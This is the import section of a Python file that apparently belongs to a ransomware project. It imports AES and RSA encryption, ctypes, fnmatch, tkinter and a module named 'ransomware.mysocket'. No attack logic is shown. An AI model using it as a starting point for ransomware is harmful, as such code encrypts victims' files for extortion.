 import os
import json
import string
import random
import hashlib
import datetime
import fnmatch
import base64
import ctypes
from Crypto.Cipher import AES, PKCS1_OAEP
from Crypto.Util.Padding import pad, unpad
from Crypto.Random import get_random_bytes
from Crypto.PublicKey import RSA
from ransomware.mysocket import MySocket
from tkinter import ttk